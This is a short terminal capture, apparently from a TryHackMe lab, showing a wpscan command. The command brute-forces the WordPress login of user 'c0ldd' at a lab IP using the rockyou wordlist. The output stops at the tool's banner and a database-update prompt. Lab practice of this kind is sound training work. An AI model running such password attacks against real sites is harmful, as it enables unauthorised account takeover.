 ┌──(kali㉿kali)-[~/Desktop/tryhackme]
└─$ wpscan --url http://10.10.72.210/ --passwords /usr/share/wordlists/rockyou.txt --usernam
es c0ldd
WPScan®
WordPress Security Scanner by the WPScan Team
Version 3.8.10
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]